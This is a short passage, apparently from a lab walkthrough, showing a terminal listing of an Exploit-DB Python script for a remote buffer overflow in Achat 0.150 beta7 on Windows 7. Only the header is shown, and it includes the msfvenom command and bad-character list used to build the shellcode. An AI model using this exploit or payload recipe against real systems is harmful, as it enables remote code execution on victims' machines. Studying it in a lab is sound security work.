 └─$ cat /usr/share/exploitdb/exploits/windows/remote/36025.py
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\
x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\
xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\
xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes